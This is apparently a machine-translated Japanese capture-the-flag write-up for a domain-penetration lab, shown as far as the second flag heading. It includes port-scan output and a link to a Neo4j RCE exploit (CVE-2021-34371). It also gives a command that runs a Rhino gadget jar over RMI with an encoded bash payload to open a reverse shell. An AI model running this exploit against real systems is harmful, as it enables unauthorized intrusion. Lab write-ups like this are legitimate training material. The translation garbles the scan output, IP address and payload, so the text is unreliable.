命令



時間は、中程度の難易度を持つ射撃場環境です。この課題を完了することで、プレイヤーはプロキシ転送、イントラネットスキャン、情報収集、特権エスカレーション、およびイントラネットの浸透における水平方向の動きの技術的方法を理解し、ドメイン環境のコア認証メカニズムの理解を強化し、ドメイン環境の浸透における興味深い技術的ポイントを習得するのに役立ちます。射撃場には4つのフラグがあり、さまざまなターゲットマシンに配布されています。

テクノロジー



Neo4J、Kerberos、特権の昇格、ドメイン浸透

最初のフラグ







屋外IP情報コレクション

Infoscanを開始

(ICMP)ターゲット'39 .98.236.25 'は生きています

ICMP AliveホストLen IS: 1

39.98.236.25:22オープン

39.98.236.25:1337オープン

39.98.236.25:7474オープン

39.98.236.25:7473オープン

39.98.236.25:7687オープン

39.98.236.25:3555オープン

Alive Ports Len IS: 6

Vulscanを開始します

完成0/6 [ - ] Webtitle http://39.98.236.25:7473 GET 'http://39.98.236.25:7473'3360 Net/HTTP: HTTP/1.Xトランスポート'\ x15 \ x03 \ x03 \ x00 \ x02 \ x02p'

[*] webtitle:33333399.98.236.25:7474 code:200 len:145 title3360none

[*] webtitle:333333399.98.236.25:7687 code:400 len3:0 title:none

[*] webtitle:3333333939.98.236.25:7687 code:400 len3:0 title:none

6/6を完了しました

スキャンエンド















neo4j不正rce

NEO4Jは、オープンソースグラフデータベース管理システムです。

NEO4J 3.4.18以前には、Neo4Jシェルインターフェイスが有効になっている場合、攻撃者は任意の方法をRMIプロトコルを介して不正なアイデンティティとして呼び出すことができます。この脆弱性はRMIの劣るものではないため、Javaバージョンの影響はありません。 Neo4J 3.5以降のバージョンでは、Neo4Jシェルはサイバーシェルに置き換えられました。

https://github.com/zwjjustdoit/cve-2021-34371.jar







Java -jar Rhino_gadget.jar Rmi3360 //39.98.236.2533601337 'Bash -C {echo、ymfzacatasa+jiavzgv2l3r . nc81ntu1ida+jje=} |  バウンスシェル



バウンスシェル





フラグを見つけます

フラグを見つけます

最初のフラグを取得します

最初のフラグを取得します

2番目のフラグ







